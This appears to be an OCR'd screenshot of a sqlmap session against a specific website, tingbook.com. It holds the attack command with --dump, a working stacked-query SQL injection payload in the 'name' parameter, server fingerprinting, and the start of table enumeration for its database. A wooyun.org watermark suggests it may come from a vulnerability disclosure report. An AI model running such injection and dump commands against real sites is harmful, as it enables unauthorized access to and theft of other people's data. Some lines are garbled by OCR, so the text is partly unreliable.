 sqlmap.py - 快捷方式 - sqlmap.py -u "www.tingbook.com/Book/NetFriendBook.aspx?name=1111" --dump --level 3
[23:58:58] [ERROR] user aborted
[*] shutting down at 23:58:58
E:\sqlmap-master>sqlmap.py -u "www.tingbook.com/Book/NetFriendBook.aspx?name=1111" --dump --level 3
sqlmap {1.0-dev-nongit-201512150967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:59:04
[23:59:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:59:04] [INFO] testing connection to the target URL
[23:59:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[23:59:05] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: name=1111';WAITFOR DELAY '0:0:5'--
---
[23:59:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:59:05] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:59:05] [INFO] fetching current database
[23:59:05] [INFO] resumed: TofoTingBook
[23:59:05] [INFO] fetching tables for database: TofoTingBook
[23:59:05] [INFO] fetching number of tables for database 'TofoTingBook'
搜狗拼音输入法 全 :esumed: 223
www.wooyun.org